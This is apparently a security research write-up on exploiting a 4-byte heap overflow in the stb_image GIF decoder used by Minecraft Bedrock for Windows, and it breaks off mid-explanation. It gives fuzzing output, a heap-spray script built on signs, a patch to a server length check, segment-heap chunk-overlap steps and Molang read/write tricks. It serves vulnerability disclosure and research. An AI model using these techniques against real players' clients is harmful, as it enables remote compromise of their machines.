Pwning Minecraft: 4-byte heap overflow to RCE
We achieved RCE in Minecraft Bedrock, turning a 4-byte heap overflow into complete client compromise. Learn how a universal, Bedrock-specific technique is used to bypass ASLR and achieve arbitrary read/write primitives.


In this post, we explore how we achieved remote code execution with a 4-byte heap overflow on a target with default modern protections - working around Windows’ Control Flow Guard and ASLR on a remote client connecting to a malicious server, without any information leaks from the client.
We present a powerful technique, specific to our target, which can be used to achieve RCE for bug types such as double frees, use-after-frees, and any heap overflow of at least 3 bytes.
The target
Minecraft is one of the most popular games of all time, with millions of daily players and a large number of community servers actively played by thousands. This, and the lack of research in this area, made it an intriguing target.
There are two main editions: Minecraft Java Edition, written in Java and available on desktop platforms (Windows, macOS, Linux), and Minecraft Bedrock Edition, written largely in C++ and used on consoles like PlayStation and Xbox, mobile platforms, and also available on Windows.
Given that we were interested in memory corruption bugs, we chose the Bedrock Edition. Specifically, we decided to explore the Windows version as the debugging setup was the one we were most familiar with.
Choice of context
We focused on a malicious-server -> connecting-client threat model because a server controls many inputs, giving a larger, easier-to-reach attack surface than client -> client attacks.
A server can control a large amount of state, including the whole world and all entities within, each connected client state such as the position and view angles, and server-provided resource packs which connecting clients will download and parse.
Resource packs
Resource packs are a way to change the look of Minecraft. They specify custom textures and sounds of blocks and entities, while also controlling client-side entity animations.
A server can provide a custom resource pack to the client upon connecting, which the client can optionally download and load. If the server set the resource pack to mandatory, clients that refuse the resource pack aren’t allowed to connect.
This widens the attack surface to include image and audio parsing - both historically common sources of memory-corruption bugs.
Finding a memory corruption bug
Given that Minecraft is a large, closed-source C++ codebase, we wanted to avoid unnecessary reverse engineering; therefore we first looked at the image-parsing code.
Image parsing is interesting because programs rarely reimplement decoders, they typically use third-party libraries. We hoped Minecraft used an open-source library we could read, which is much easier than reversing a native decoder.
Locating image parsing code
The simplest way to find code that handles image parsing is to search for expected strings such as PNG or GIF and look for error logging or other messages that use those substrings.
Searching for the string GIF returned some interesting results:
Most, if not all, of these results look like they are used by an image parser. We searched online for the strings and found they match the exact strings used in stb_image.h. For example, one matching string is bad Image Descriptor.
To confirm that the library code was actually used to load images, we created a simple resource pack containing a single GIF image, set a breakpoint at stbi__gif_load_next, and loaded the resource pack - this confirmed its usage:
STB image library
stb_image.h had a number of memory corruption bugs historically, but the known ones were fixed in later revisions. Finding a new 0-day in this library looked relatively hard because it’s widely used and has been well-scrutinized at that point.
Instead, we checked whether the version used by Minecraft was outdated - if so, previously reported bugs might apply. We inspected stb_image.h commits and checked whether those changes were present in the Minecraft executable. Eventually, we found that Minecraft was using a fairly old revision - some commit prior to f1f077b2722f55e158cba020f0312ee2d13c463a.
At the time, the commit was already 6 years old, while there were public reports for memory corruption bugs after it. We looked through the reported bugs but didn’t find an interesting and applicable one, so we decided to run a simple fuzzing harness on this commit.
Fuzzing
The fuzzer consisted of a very simple AFL++ harness:
#define STB_IMAGE_IMPLEMENTATION#include "./stb/stb_image.h"
int main(int argc, char **argv) { int x, y, comp; unsigned char *ret;
if (argc != 2) { return 1; }
ret = stbi_load(argv[1], &x, &y, &comp, 0); if (ret == NULL) { return 1; }
stbi_image_free(ret);
return 0;}And soon after starting the fuzzer it found an interesting bug:
===================================================================1087247==ERROR: AddressSanitizer: heap-buffer-overflow on address ...WRITE of size 1 at 0x52d000008800 thread T0 #0 0x655424309a49 in stbi__out_gif_code stb/stb_image.h:6233 #1 0x655424309888 in stbi__out_gif_code stb/stb_image.h:6227 #2 0x655424309888 in stbi__out_gif_code stb/stb_image.h:6227 [...] #19 0x65542430a697 in stbi__process_gif_raster stb/stb_image.h:6326 #20 0x65542430b936 in stbi__gif_load_next stb/stb_image.h:6443 #21 0x65542430c90e in stbi__gif_load stb/stb_image.h:6573 #22 0x6554242fc0d4 in stbi__load_main stb/stb_image.h:989 #23 0x6554242fc927 in stbi__load_and_postprocess_8bit stb/stb_image.h:1088 #24 0x6554242fd34f in stbi_load_from_file stb/stb_image.h:1174 #25 0x6554242fd22c in stbi_load stb/stb_image.h:1164 [...]Investigating the finding
The ASAN output shows that at line 6233 of stb_image.h an attempt was made to write a single byte out-of-bounds. Looking at the nearby source:
static void stbi__out_gif_code(stbi__gif *g, stbi__uint16 code){ stbi_uc *p, *c; int idx;
[...]
if (g->cur_y >= g->max_y) return;
idx = g->cur_x + g->cur_y; p = &g->out[idx]; g->history[idx / 4] = 1; // OOB writeIt’s reasonable to assume idx is outside the bounds of g->history, which leads to a one-byte OOB write (g->history[idx / 4] = 1). That single-byte OOB is hard to exploit remotely, but it was the only corruption observed initially, so we investigated further.
Because p is computed from g->out[idx] immediately before the violation, we considered whether idx could also be OOB for g->out. Note that computing the address &g->out[idx] does not itself access the memory, so ASAN wouldn’t flag it.
If we comment out g->history[idx / 4] = 1 and re-run the fuzzing input, ASAN reports another violation in the same function at a different line:
===================================================================8578==ERROR: AddressSanitizer: heap-buffer-overflow on address ...WRITE of size 1 at 0x7f0fe6e6c800 thread T0 #0 0x5d54e32a4315 in stbi__out_gif_code stb/stb_image.h:6237 [...]This corresponds to:
static void stbi__out_gif_code(stbi__gif *g, stbi__uint16 code){ [...]
idx = g->cur_x + g->cur_y; p = &g->out[idx]; g->history[idx / 4] = 1;
c = &g->color_table[g->codes[code].suffix * 4]; if (c[3] > 128) { p[0] = c[2]; // OOB write p[1] = c[1]; p[2] = c[0]; p[3] = c[3]; }This confirms idx is OOB for g->out as well - here it results in a four-byte OOB write. A four-byte OOB write is still not trivial to exploit remotely, but it is meaningfully more dangerous than a single-byte OOB.
We read through the GIF parsing code to find out whether the written values can be controlled, and found that g->color_table is populated by stbi__gif_parse_colortable:
static void stbi__gif_parse_colortable( stbi__context *s, stbi_uc pal[256][4], // g->color_table int num_entries, int transp) { int i; for (i=0; i < num_entries; ++i) { pal[i][2] = stbi__get8(s); pal[i][1] = stbi__get8(s); pal[i][0] = stbi__get8(s); pal[i][3] = transp == i ? 0 : 255; }}The first three bytes are read from the input image, while the last byte can be either 0 or 255. But as we’ve seen previously, the OOB write only happens if the last byte is more than 128:
c = &g->color_table[g->codes[code].suffix * 4]; if (c[3] > 128) { p[0] = c[2]; p[1] = c[1]; p[2] = c[0]; p[3] = c[3]; }This means that stbi__gif_parse_colortable has to set the last byte to 255 in order for the four-byte OOB write to happen, meaning we can control the first three bytes of the overflow while the last byte will always be 255.
In the code, we can see that the size of the g->out allocation is controlled through g->w and g->h values, both of which are read from the input file itself:
static stbi_uc *stbi__gif_load_next(...){ [...] if (g->out == 0) { if (!stbi__gif_header(s, g, comp,0)) return 0; g->out = (stbi_uc *) stbi__malloc(4 * g->w * g->h);Lastly, to figure out where the OOB bytes are written relative to the allocated buffer, we printed the address range of g->out and the value of p just before the OOB write happens:
g->out address range: [0x75d00d114800, 0x75d00d135800)[...]p: 0x75d00d135800There are multiple within-bound writes to p, but the last write happens just after the g->out allocation.
Summarizing the corruption
The corruption properties are:
- A single
0x01byte write OOB. - A 4-byte OOB write just above the allocated buffer.
- The first three bytes are controllable.
- The last byte will be
255. - The size of the allocation is controlled.
- Both corruptions happen on a short-lived allocation.
- The allocation is created just before image parsing.
- The allocation is freed immediately upon parsing completion.
Note
This bug had already been found before (GitHub issue), but we missed it at the time. It was later fixed in this commit.
The exploit
The memory corruption we had wasn’t the easiest to exploit, especially on a remote target with ASLR, but it was the only one we had. We could have looked for another bug for information leaks but that wasn’t interesting enough - we wanted to see whether we could get RCE from the 4-byte memory corruption alone.
Obviously four bytes alone aren’t enough to get remote code execution in this case, so we looked for ways to turn the overflow into stronger primitives.
Searching for better primitives
The initial idea was to use the 4-byte OOB to overflow into adjacent heap chunk headers and attack the allocator, but we weren’t familiar with Windows allocator internals at the time, so we started investigating.
We realized that Minecraft uses the Segment Heap - Microsoft’s newer heap implementation that is used by the kernel and is the default for packaged UWP applications (such as Minecraft Bedrock Edition).
Segment heap
The internals of this heap implementation have been explored a number of times before (for example, in this talk by Yarden Shafir), so we’ll just summarize the two subsegment types relevant to this writeup.
Low Fragmentation Heap
Low Fragmentation Heap (LFH) services allocations of 0x3ff0 bytes or less when LFH for that size is enabled. LFH for a given size becomes enabled after 17 consecutive allocations of that size.
Most importantly for us, chunks allocated in this subsegment do not have per-chunk headers, and data from two adjacent chunks in LFH is not separated by allocator metadata.
+-------------------------+Chunk A ----->| 41 41 41 41 41 41 41 41 | | | | 41 41 41 41 41 41 41 41 | | | | 41 41 41 41 41 41 41 41 | | | | 41 41 41 41 41 41 41 41 | +-------------------------+Chunk B ----->| 42 42 42 42 42 42 42 42 | | | | 42 42 42 42 42 42 42 42 | | | | 42 42 42 42 42 42 . . . | | |This means that the 4-byte OOB write could overwrite the first four bytes of the next chunk above, allowing us to target heap-allocated internal structures in Minecraft instead of the allocator - the idea being that we could find a structure that has the first field either a reference count or a length field (for example) which we could directly corrupt with the overflow.
Variable size
This subsegment is used for allocation sizes from 0x4000 and up to 0x20_000. Unlike LFH, the allocator will store chunk metadata in the headers of the allocated block.
+-------------------------+ Chunk A ----->| HEAP_VS_CHUNK_HEADER | +-------------------------+Chunk A Data ------------>| 41 41 41 41 41 41 41 41 | | | | 41 41 41 41 41 41 41 41 | | | | 41 41 41 41 41 41 41 41 | +-------------------------+ Chunk B ----->| HEAP_VS_CHUNK_HEADER | +-------------------------+Chunk B Data ------------>| 42 42 42 42 42 42 42 42 | | | | 42 42 42 42 42 42 42 42 | | | | 42 42 42 42 42 42 . . . | | |The header, HEAP_VS_CHUNK_HEADER, contains information such as block size and allocation status. Crucially, this header is XORed with a secret heap key. That encoding means that, unless the heap key is leaked, faking a chunk header with an overflow is not deterministic.
At this point there were two paths to explore: use the 4-byte overflow in LFH to target Minecraft structures, or use the overflow in VS to target the allocator.
Targeting the allocator looked difficult because the VS chunk header is encoded. Fortunately, a technique published by Blue Frost Security describes how to abuse a 3–4 byte overflow in the VS heap to reliably produce overlapping chunks.
To target Minecraft structures in LFH, we needed to find a heap-allocated object whose first field could be forged with four bytes (or less) - candidates included a reference counter or a length field. Overwriting such a field could yield a useful primitive (e.g., a use-after-free from a corrupted refcount, or a larger overflow / OOB read by corrupting a length field).
In either case, we needed a way to spray the heap before we could proceed.
Finding a way to spray the heap
We needed to find an object that the client allocates in response to a server-controlled action. Ideally, the server would be able to control:
- The size of the allocation.
- The data written into the allocated buffer.
- The allocation’s lifetime (i.e., allocated and freed through different server actions).
- The number of created objects, preferably unbounded.
Not all of these conditions are strictly required, but an object satisfying all of them would be perfect for heap spraying. Eventually, we found exactly what we were looking for.
Minecraft signs
A sign is a block in Minecraft that can display arbitrary text. There is effectively no limit to how many signs can exist in a world (aside from resource constraints), and their lifetime is fully controllable: creating a sign results in an allocation, and removing it frees the associated memory.
What we were specifically interested in was how the client stores the text displayed on a sign. After reversing the client, we found that the text is stored in a std::string.
In Microsoft’s C++ implementation, std::string is structured roughly as follows:
struct string{ union { char* ptr; char buf[16]; }; size_t size; size_t capacity;};We are primarily interested in the union: buf is used when the string fits within 16 bytes, while ptr points to a heap-allocated buffer if the string exceeds that size. The allocated buffer contains only the string’s raw bytes.
This means that for each sign whose text is longer than 16 bytes, the client allocates a heap buffer equal to the string length.
This makes signs perfect for our needs - we can fully control the allocation size, lifetime, and contents of the heap buffer.
Spraying with server-side scripting
The simplest way to automatically manipulate the world is through server-side behavior packs. These packs are written in JavaScript and can control many aspects of the server.
We wrote alloc and free helpers that trigger an allocation in the client and free it on demand:
// Allocate sign text in the clientfunction alloc(size, fill="A") { for (let sign of signs) { if (sign.allocated || sign.removed) { continue; }
sign.sign.setText(fill.repeat(size - 1)); sign.allocated = true; return sign; }
console.warn("No more allocs"); return undefined;}
// Free an allocated sign in the clientfunction free(sign) { if (sign == undefined || sign.allocated == false) { return; }
sign.sign.setText(""); sign.allocated = false;
sign.block.setPermutation( BlockPermutation.resolve("minecraft:air") ); sign.removed = true;}These functions will be used to perform the heap spray. Before that, we need to populate the signs array. For this, we generate a wall of signs when a player joins, and remove it after they leave:
let signs;
function create_wall() { signs = [];
for (let current_y = 0; current_y < WALL_HEIGHT; current_y++) { for (let current_x = 0; current_x < WALL_WIDTH; current_x++) {
[...]
const sign_block = world .getDimension("overworld") .getBlock(sign_location); sign_block.setPermutation( BlockPermutation.resolve("minecraft:wall_sign", { facing_direction: 3 } )); let sign_component = sign_block .getComponent(BlockComponentTypes.Sign);
signs.push({ sign: sign_component, allocated: false, block: sign_block, removed: false }); } }}
function remove_wall() { signs = [];
for (let current_y = 0; current_y < WALL_HEIGHT; current_y++) { for (let current_x = 0; current_x < WALL_WIDTH; current_x++) {
[...]
const sign_block = await wait_for_block( world.getDimension("overworld"), sign_location ); sign_block.setPermutation( BlockPermutation.resolve("minecraft:air") );
[...] } }}
world.afterEvents.playerSpawn.subscribe((arg) => { create_wall();});
world.beforeEvents.playerLeave.subscribe(async (arg) => { remove_wall();});This works well and produces a structure that the client ideally should not render - displaying and repeatedly updating this many signs during the spray would stall the client, which we want to avoid.
Preventing the client from rendering the sign wall is as simple as adjusting player’s view angle each tick, essentially forcing the client to look in the opposite direction of the sign wall.
A small roadblock
While testing our heap spray method, we encountered the following error:
[Scripting] Error: Provided message is too long.Max length is 512 and the provided message has length of 1024. at alloc (index.js:169)An error is thrown by the server executable while trying to assign text longer than 512 bytes to a sign. This severely limits our approach, as it prevents us from spraying the VS heap with large chunks needed for the mentioned chunk-overlap technique.
Before abandoning the idea entirely, we considered one possibility: perhaps this check only occurs server-side, and the client might not validate the length of the data it receives.
We searched for the error message in the Bedrock server executable and located the length-validation logic:
Although the involved functions are unnamed, it’s clear that we always want execution to take the string_length <= 512 branch, regardless of the actual length. Otherwise, the error is thrown and the client never allocates the desired chunk.
The disassembly of the comparison looks like this:

The code compares rax (the string length) to 0x200 (512 decimal). It then performs a jbe, jumping to address 0x14275114c if rax is less than or equal to 512. That target location contains the logic that instructs the client to update the sign text - the branch we want to reach every time.
To force execution down this path, we patched the jbe instruction to an unconditional jmp, ensuring the correct branch is always taken, regardless of the comparison result.

After patching the server and calling alloc with a size of 1024, the operation now executes successfully, and the client happily allocates a chunk of that size:

Having a way to spray the heap is great - we can now use the previously mentioned technique to create overlapping chunks in the VS heap, or use it to shape the LFH so that the 4-byte overflow can overwrite an internal Minecraft structure.
At the time, we couldn’t find any useful Minecraft structures to abuse with just a 4-byte OOB write, so we worked on getting overlapping chunks instead.
Overlapping heap chunks
The attack is described in detail in the referenced Blue Frost Security blog post, so we will present a high-level overview.
The core idea is to insert a large chunk that overlaps other chunks above it into the free list. To understand this, some basic knowledge of _HEAP_VS_CHUNK_HEADER structure layout is required:
+---------------------------+ +---------------++0x0 |_HEAP_VS_CHUNK_HEADER_SIZE +----> +0x0 |MemoryCost | +---------------------------+ +---------------++0x8 |EncodedSegmentPageOffset | +0x2 |UnsafeSize | +---------------------------+ +---------------++0x8 |UnusedBytes | +0x4 |UnsafePrevSize | +---------------------------+ +---------------+ | . . . | +0x6 |Allocated | +---------------+ | . . . |At offset 0 there is a header _HEAP_VS_CHUNK_HEADER_SIZE containing fields such as MemoryCost, UnsafeSize, UnsafePrevSize, etc. For the attack we only care about the UnsafeSize field: it holds the size of the chunk as its value. Specifically the value is size divided by 0x10, so for a chunk of size 0x4010 the value of UnsafeSize would be 0x401.
This UnsafeSize field is a 2-byte field located at offset 0x2 relative to the header. Because of that, it can be fully overwritten by the final two bytes of the 4-byte OOB write.
The field is encoded with a random key that we do not know, so the exact bytes which we overwrite it with don’t matter and the size after will be random. That said, by overwriting UnsafeSize in the smallest possible VS chunk (0x4010), we maximize the probability that the decoded size becomes larger than the original. Since the decoded size will be anywhere in the [0x10, 0xffff0] range, the probability that it exceeds 0x4010 is:
1 - ((0x4010 - 0x10) / (0xffff0 - 0x10)) ~= 98.4%Thus, there is roughly a 98% chance that the resulting decoded size will be larger than the original chunk size.
Considering there are slight differences between the kernel and userland heap, and that maximizing the success rate of the attack doesn’t matter as much for purposes of this writeup, we will do a simplified attack to the one in the referenced blog post.
Overlap attack overview
The goal of the attack is to overwrite the first four bytes of the VS chunk header that we control - in this case the allocation that holds sign text. We then call free() on the overwritten chunk so it is inserted into the free list as an overly large chunk, which we can use to create overlaps.
We don’t know the remote client’s exact heap layout, but it likely contains g->out-sized chunks in the free list that we want to avoid. If a g->out-sized free chunk is used, the 4-byte OOB write could clobber some unknown chunk above it that we don’t control.
To remove those g->out-sized chunks from the free list, we allocate many signs of that size. The allocator will first reuse free-list entries and then create new regions when the free list is exhausted.
After draining the free list, we spray the VS heap with many more chunks of the same size. If the free list has been emptied, most of these allocations will be contiguous, producing many adjacent sign allocations like:
+--------+--------+--------+--------+--------+| | | | | || Sign A | Sign B | Sign C | Sign D | Sign F || | | | | |+--------+--------+--------+--------+--------+Next, we create holes in the contiguous spray by freeing every other sign allocation. That inserts g->out-sized free chunks where we want them - directly below allocated sign chunks:
Free Free+--------+--------+--------+--------+--------+| |........| |........| || Sign A |........| Sign C |........| Sign F || |........| |........| |+--------+--------+--------+--------+--------+When a g->out allocation is later requested, the allocator will likely satisfy it from one of our inserted holes. As a result, the next adjacent allocated chunk’s UnsafeSize field will be overwritten:
+--------+ Free | |+--------+--------+--------+ g->out +--------+| |........| | | || Sign A |........| Sign C +--------+ Sign F || |........| | | |+--------+--------+--------+ +--------+Once UnsafeSize has been overwritten, the g->out allocation is freed immediately after, restoring the previous layout but with the UnsafeSize field corrupted:
UnsafeSize Overwritten ^ | Free Free |+--------+--------+--------+--------+---+----+| |........| |........| || Sign A |........| Sign C |........| Sign F || |........| |........| |+--------+--------+--------+--------+--------+To avoid adjacent-chunk consolidation in the next phase, we spray additional signs to fill the holes inside our contiguous region:
UnsafeSize Overwritten ^ | |+--------+--------+--------+--------+---+----+| | | | | || Sign A | Sign B | Sign C | Sign D | Sign F || | | | | |+--------+--------+--------+--------+--------+Finally, we free the rest of the contiguous spray. One of the freed allocations will have a corrupted (and likely overly large) size, giving us a much larger overflow:
Freed Overwritten | +----------+----------+ | | Free Free v v+--------+--------+--------+--------+--------+- - - - - - -|........| |........| |........||........| Sign B |........| Sign D |........| Other chunks|........| |........| |........|+--------+--------+--------+--------+--------+- - - - - - -This yields a substantially larger overflow primitive than the original 4-byte OOB. However, without an information leak, ASLR is still a big issue and finding a single ideal structure was difficult.
Instead of looking for simple structures, we shifted focus to more complex server-controlled scripting systems executed by the client - eventually finding Molang.
Molang
Molang is a Minecraft-specific scripting language designed for simple math operations and a lightweight state model. It typically controls client-side entity animations and can be included in resource packs delivered by the server. A high-level overview is available in the official syntax guide.
The available base types are simple: numbers are 32-bit floats, and there is a string type for which only the == and != operators are supported.
Variables are defined by prepending variable. to the name and assigning a value. For example, this defines result as the sum of a and b: variable.result = variable.a + variable.b;
Logical operators such as ||, &&, <, >, etc., are supported, and conditional branching is implemented using ternary-style blocks:
(variable.result == 3) ? { return 1;} : { return 0;}As shown, Molang is very simple, but we hoped it would be sufficient as a second-stage payload to achieve client-side arbitrary read and write.
Molang internals
What interested us most was how variables are handled. Specifically, we wondered whether we could use the overflow to corrupt a variable and then leverage that corrupted variable to perform arbitrary reads - leaking the information needed to bypass ASLR inside the Molang script, and subsequently use those leaks to carry out arbitrary writes.
Below, we describe the structures involved and their memory layout.
MolangVariable and MolangScriptArg
A MolangVariable structure is created for every declared variable. Simplified, it looks something like this:
struct MolangVariable {
struct HashedString { uint64_t variable_name_hash; std::string variable_name; };
struct MolangScriptArg { uint32_t value_type; uint64_t value; std::vector<struct MolangScriptArg> struct_fields;
[...] };};In memory, a MolangVariable instance resembles:
+---------------+---------------++0x00 | FNV-1 hash |std::string.buf| +---------------+---------------++0x10 |std::string.buf|std::string.len| +---------------+---------------++0x20 |std::string.cap| Unknown | +-------+-------+---------------++0x30 | Type |Unused |Variable value | +-------+-------+---------------++0x40 |std::vector.buf|std::vector.len| +---------------+---------------++0x50 |std::vector.cap| Unknown | +---------------+---------------+ | . . . | . . . |For reference, example debugger view of the layout:

The full structure is larger and contains more fields than shown, but many are irrelevant to the exploit.
We only care about the MolangScriptArg beginning at offset 0x30 because it contains variable values. In the screenshot above, the value_type at 0x30 is 0 (meaning float), and the value at 0x38 is 0xbf2070c8.
During assignment, such as variable.a = variable.b, each field of MolangScriptArg is copied from variable b to a. Interestingly, the value field is always copied as a uint64_t even if the type is a 32-bit float.
Each entity stores its variables in a per-entity vector called MolangVariableMap.
MolangVariableMap
MolangVariableMap is simply a std::vector<MolangVariable *> contained per entity. To reason about its memory, we need to recall MSVC std::vector layout:
struct vector { void *buf; void *len; void *cap;};buf points to the allocated array of elements, len points just past the last used element, and cap points to the end of the allocated buffer. Notably, the types of len and cap aren’t typical integer types for sizes, but both are pointers.
Example layout for a vector holding three variable pointers plus one unused slot:
+---------+ +--------------------+| buf +-------> | MolangVariable A* |+---------+ +--------------------+| len +----+ | MolangVariable B* |+---------+ | +--------------------+| cap | | | MolangVariable C* |+----+----+ | +--------------------+ | +--> | Empty element slot | | +--------------------+ | ^ +-----------------------------------+Because each entity can create and initialize variables independently, the indices of specific variables (e.g., variable.result) may differ between entities. To get around this, MolangIndexMap is used to map a global variable name to the correct per-entity slot.
MolangIndexMap
MolangIndexMap is a per-entity std::vector<uint16_t>. The engine maintains a global hashmap that maps variable names to a global index. When the client encounters a statement like variable.result = 0, it:
- Checks the global hashmap for
result. - If found, uses the global index to look up the per-entity index in
MolangIndexMap. - If not found, creates a new global entry and assigns it
last_index + 1.
This means the same global index for variable result maps to the same position inside every entity’s MolangIndexMap, but the actual MolangVariable for result may live at different slots inside each entity’s MolangVariableMap. Entity.MolangIndexMap[global_index] stores the per-entity index (slot) of variable result.
Importantly, we found that indices in the MolangIndexMap are trusted and the client does not validate that a per-entity index actually lies within the bounds of that entity’s MolangVariableMap. This means that if we overwrite the index of variable result (an example, it can be any variable) with the chunk overlap and make it out-of-bounds for that entity’s MolangVariableMap, we could read from and write to address + 0x38 through variable.result.
Building a Molang arbitrary R/W primitive
We needed some pointer inside a heap-sprayable object that we could use to build an arbitrary read/write primitive in Molang. Eventually, we explored using internal pointers of std::vector - specifically, of the MolangVariableMap vector.
Because every entity object is heap-allocated and contains a MolangVariableMap vector, we realized we might be able to overwrite a variable index so it reads the buf pointer of the MolangVariableMap vector belonging to an entity object placed just next to the MolangVariableMap allocated buffer.
+-------------+ <--++---> | variable.a | || +-------------+ || | variable.b | || +-------------+ +- MolangVariableMap allocated buffer| | . . . | || +-------------+ || | variable.f | || +-------------+ <--+--+| | | || | | || | | || | | || +------+------+ +- Entity Object+-----+ buf | len | | +------+------+ | | cap | | | +------+ | | +-------------+ <-----+In the scenario above, the MolangIndexMap would map variable.a -> index 0, variable.b -> index 1, and so on. If we overwrite the index for variable.a with a value that is out-of-bounds for the MolangVariableMap, it can instead index the buf field of the entity object above. Reading variable.a will then return the pointer stored at offset 0x38 from the start of the MolangVariableMap (which in this diagram corresponds to variable.f), and writing to variable.a will overwrite that pointer - corrupting variable.f.
To leak the address of the Minecraft executable we could increment variable.a (variable.a += 8), which advances the pointer used for variable.f by 8 bytes. The Molang script would repeat this until it finds a vtable pointer in the heap. At that point we can write arbitrary values into writable regions of the Minecraft process by setting variable.a = variable.exe_leak + <offset> - this updates the variable.f pointer to our chosen address, and writing to variable.f, for example variable.f = 1337, writes the value 1337 to offset 0x38 from that calculated address.
Testing the idea
We tested the idea by manually adding a pointer to the start of MolangVariableMap and modifying the index of a variable so that it indexed this out-of-bounds pointer. It almost worked - below is the state of the MolangVariableMap’s allocated buffer before the Molang script executes:


And this is after execution:
For reference, this is what the relevant entity json file containing our Molang looks like:
{ "format_version": "1.10.0", "minecraft:client_entity": { "description": { "identifier": "minecraft:leash_knot",
[...]
"scripts": { "initialize": [ "variable.a = 0;", "variable.b = 0;", "variable.c = 0;", [...] ], "pre_animation": [ "variable.a = 2.310732e-27;" ] }, } }}As shown, a variable pointer at offset 0x38 was modified and the core concept works. During MolangScriptArg copy, pointers of some other variables above offset 0x38 were removed, but this is fine as we control these variables and can simply not update them during execution. However, we discovered other issues with this approach.
As mentioned earlier, the only number type in Molang is a 32-bit float, which causes two major problems:
- The pointer increment is inconsistent because of ASLR. If the lower 32 bits of the address are larger than
FLT_MAX, the value becomes an invalid float causing the increment operation to fail. - As noted before, during assignment,
MolangScriptArgfields are copied, and thevaluefield is always copied as auint64_t. Since our sourceMolangScriptArg(calculation rvalue) only has the lower 32 bits populated (due to the 32-bit float type), the upper 32 bits of the destination address are always erased.
Because of these issues, this idea alone wouldn’t work. We needed to either adjust our approach or come up with an entirely new one.
Expanding the idea
As mentioned earlier, the type field of MolangScriptArg is a uint32_t. During assignment, the upper 32 bits are not touched, and therefore remain uninitialized. This can be observed in the debugger screenshot above - the 32 bits directly below the value field remain unchanged before and after Molang execution.
Because of this, we thought that we could corrupt two variables instead of just one. The plan was to modify the lower 32 bits of a variable pointer using one corrupted variable, and then restore the upper 32 bits with another corrupted variable pointing to the MolangVariableMap’s allocated buffer + 4.
In the example below, variable.a points to MolangVariableMap, while variable.b points to MolangVariableMap + 4:
variable.f pointer | +-------------+-------------+ v v
+-------------+-------------+ | a0 bb cc dd | 80 1c 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-------------------++-------------+| . . . |Here, the value field of variable.a starts at the lower 32 bits of the variable.f pointer, while variable.b starts at the upper 32 bits. This means we can store the upper 32 bits of the variable.f pointer in a separate variable:
variable.saved_upper_32 = variable.b;Then we can modify the lower 32 bits of the pointer:
variable.a = variable.a + itof(0x8);After this operation, the upper 32 bits are cleared while the lower bits are adjusted:
+-------------+-------------+ | a8 bb cc dd | 00 00 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-------------------++-------------+| . . . |Since the 32 bits directly below the value field remain untouched during assignment, we can simply restore the upper bits:
variable.b = variable.saved_upper_32;Now the variable.f pointer is restored and we’ve incremented it by 8, achieving the desired state:
+-------------+-------------+ | a8 bb cc dd | 80 1c 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-------------------++-------------+| . . . |This bypasses the issue of the upper 32 bits being cleared, but raises another question: how do we find a pointer to MolangVariableMap + 4 on the heap?
Additionally, adding 8 to variable.a in the example above wouldn’t work because 0xddccbba0 is not a valid float. So the first issue still remains unresolved.
The final approach
We realized that instead of having the second pointer at MolangVariableMap + 4, we could instead have it at MolangVariableMap + 2, which would resolve both of our issues.
Let’s revisit the previous example, but this time variable.b points to MolangVariableMap + 2:
+-------------+-------------+ | a0 bb cc dd | 80 1c 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |With this setup, we can calculate any address relative to variable.f by first saving the upper 48 bits of the address:
variable.saved_upper_48 = variable.b;At this point, variable.saved_upper_48 holds the value 0x1c80ddcc.
To fix our earlier problem of being unable to increment invalid float values, we can simply clear the upper 48 bits:
variable.b = 0;This results in the following state:
+-------------+-------------+ | a0 bb 00 00 | 00 00 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |Now, the value of variable.a only spans 16 bits (0xbba0 specifically), which is always a valid float since it’s far below FLT_MAX.
We can now safely adjust the lower 16 bits of the pointer by incrementing variable.a:
variable.a = variable.a + itof(0x8);This results in:
+-------------+-------------+ | a8 bb 00 00 | 00 00 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |If we only wanted to increment the pointer by 8, we could finish by restoring the upper 48 bits:
variable.b = variable.saved_upper_48;Yielding a valid pointer again:
+-------------+-------------+ | a8 bb cc dd | 80 1c 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |However, if we wanted to increment the pointer by a value larger than 16 bits can represent, we would continue by first saving the adjusted lower 16 bits:
variable.saved_adjusted_lower_16 = variable.a;Next, we need to extract the middle and upper 16 bits of the address. We start by restoring the previously saved upper 48 bits:
variable.a = variable.saved_upper_48;This produces the following state:
+-------------+-------------+ | cc dd 80 1c | 00 00 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |As shown, variable.b now contains the upper 16 bits of the address (0x1c80), which we can store as variable.saved_upper_16 = variable.b. Meanwhile, variable.a contains both the middle and upper 16 bits. To isolate the middle bits, we simply clear variable.b:
variable.b = 0;Leaving us with:
+-------------+-------------+ | cc dd 00 00 | 00 00 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |We can now save the middle 16 bits:
